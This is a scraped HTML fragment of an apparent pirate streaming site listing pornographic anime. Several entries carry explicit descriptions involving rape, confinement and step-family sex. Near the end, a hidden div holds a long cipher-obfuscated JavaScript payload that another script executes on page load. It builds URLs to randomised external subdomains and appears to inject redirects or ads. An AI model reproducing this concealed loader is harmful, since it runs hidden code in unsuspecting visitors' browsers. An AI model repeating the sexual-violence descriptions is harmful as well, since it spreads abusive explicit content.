text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272610.html" title="自宅警备员 第二任务 无套猛干美乳次女・由纪篇 ACMDP-1006">自宅警备员 第二任务 无套猛干美乳次女・由纪篇 ACMDP-1006</a></p><p class="vodlist_sub">我是枯木常考、是龟在家裡不工作20年的自宅警备员、这次我看上了老爸再婚后带来的淫乱巨乳正妹由纪、趁老爸忙着工作不回家</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/video/272518.html" title="RIO&amp;rsquo;s KITCHEN -movie- d_171923" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/22c094477c2ab033f3e7b673d2125d5c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272518.html" title="RIO&amp;rsquo;s KITCHEN -movie- d_171923">RIO&amp;rsquo;s KITCHEN -movie- d_171923</a></p><p class="vodlist_sub">RIO&amp;rsquo;s KITCHEN -movie-</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/video/272514.html" title="淫毛 第2卷 403jdxa57567" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/4eba5f4bdbf658f5c720d39901d6f7d6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272514.html" title="淫毛 第2卷 403jdxa57567">淫毛 第2卷 403jdxa57567</a></p><p class="vodlist_sub">卑猥的腋毛与阴毛，洋溢着淫荡的味道，丰满下流身躯随着肉棒抽插高潮连连…</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/video/272516.html" title="一求乳魂 特别篇 62qnbm046" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/847d4a919e3bff8e3edf07fbc48596f8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272516.html" title="一求乳魂 特别篇 62qnbm046">一求乳魂 特别篇 62qnbm046</a></p><p class="vodlist_sub">■双球爱爱猛攻最终回 排球社的大家一起来夏季集训，部长为朝仓准备了特训计画，一到高桥这就要进行乳房按摩训练！起初很困</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/video/272521.html" title="厕所花子VS屈强退魔师 ～恶堕小穴用天诛精液连续中出～ 第二怪 h_234acmdp1036" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/61be3da21b4f3f1f29bddc66ee0ec29d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272521.html" title="厕所花子VS屈强退魔师 ～恶堕小穴用天诛精液连续中出～ 第二怪 h_234acmdp1036">厕所花子VS屈强退魔师 ～恶堕小穴用天诛精液连续中出～ 第二怪 h_234acmdp1036</a></p><p class="vodlist_sub">在白天的昏暗旧校舍裡，有着凭依在厕所裡的恶灵花子，屈强退魔师要用自己的勃起大肉棒对抗花子，抽插私处让她高潮升天除灵…</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/video/272517.html" title="女友被那家伙抱住 新妻的心动 h_1396acndp1008" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/35a3942352371f99f267c32917417915.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272517.html" title="女友被那家伙抱住 新妻的心动 h_1396acndp1008">女友被那家伙抱住 新妻的心动 h_1396acndp1008</a></p><p class="vodlist_sub">女友被那傢伙抱住 新妻的心动</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/video/272520.html" title="H的秘密基地2～这次是监禁～ d_063715" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/57116f9ed6fd9058837489feb12bba02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272520.html" title="H的秘密基地2～这次是监禁～ d_063715">H的秘密基地2～这次是监禁～ d_063715</a></p><p class="vodlist_sub">乡下暑假时间遇见的双马尾妹子桃香！将她监禁在秘密基地，进行起淫荡的事情...</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/video/272519.html" title="看穿继母姊妹淫乱本性干个爽 01 196glod0081" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/1c4c51bdf27913fdceb0d85b34185ef6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272519.html" title="看穿继母姊妹淫乱本性干个爽 01 196glod0081">看穿继母姊妹淫乱本性干个爽 01 196glod0081</a></p><p class="vodlist_sub">小宫隆志与金髮继母尤莉亚、清纯继姊杏奈、辣妹宅继妹里奈同住。他不只躲在更衣室偷窥里奈洗澡，还要胁偷在当网路偶像的里奈</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/video/272512.html" title="密室女学生中出强暴 d_126295" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/d75dfe23c1e6aec831aed5a146a345cc.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272512.html" title="密室女学生中出强暴 d_126295">密室女学生中出强暴 d_126295</a></p><p class="vodlist_sub">密室女学生中出强暴</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/video/272515.html" title="耻辱之虏 ～幸乃前辈对我顺从～ The Motion Anime d_147368" data-original="https://pic.xianyueapp.com/upload/vod/20211023-1/a21f27b6cd0a9aebe165d124d9a25c72.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/272515.html" title="耻辱之虏 ～幸乃前辈对我顺从～ The Motion Anime d_147368">耻辱之虏 ～幸乃前辈对我顺从～ The Motion Anime d_147368</a></p><p class="vodlist_sub">学校内被人羡慕的学生会副会长绫崎幸乃，然而她有着隐藏的性癖...那就是会拿着青梅竹马的相片，在体育馆裡偷偷自慰...</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/sort/920-1.html" class="btns_disad">第一页</a></li><li><a href="/sort/920-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/sort/920-1.html">1</a></li><li class="hidden_xs"><a href="/sort/920-2.html">2</a></li><li class="hidden_xs"><a href="/sort/920-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/sort/920-22.html">22</a></li><li><a href="/sort/920-2.html">下一页</a></li><li class="hidden_mb"><a href="/sort/920-22.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 22页</div></div></div></div><script type="text/javascript">$('.mac_total').html('761');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.fortunetecomm.com/" title="星空影院">星空影院</a>提供无删减高清电影、娱乐综艺、动漫经典、VIP电视剧全集免费在线看</p><p>Copyright © 2021 fortunetecomm.com All Rights Reserved</p><p>苏ICP备2021035718号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/91.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/sort/92.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a class="active" href="/sort/94.html" rel="nofollow"><i class="iconfont">&#xe66c;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/93.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.fortunetecomm.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="l4xs4rp1zm";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPn}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/qoRLo5J}4^/n}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"n}"=h8"qoRLo5J}4^"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"n}2CTqf7mOh)T26^m(O^"="n}CSTqfXmSC^:DLXm(O^"="n}OSTq47mOh)T26^m(O^"="n}F(Tq2SmSC^:DLXm(O^"="n}DhTqdJmOh)T26^m(O^"="n}h)TqCqmSC^:DLXm(O^"="n}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPn}SJTq)(()mDCJSSLfmRT4gQs}{/((/n}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{/f/n}j(8}vY8qoRLo5J}4^"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPn}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.fortunetecomm.com/static/js/web.js
body_size: 35
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-V9R92JTHM7\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-V9R92JTHM7\');");
document.writeln("</script>");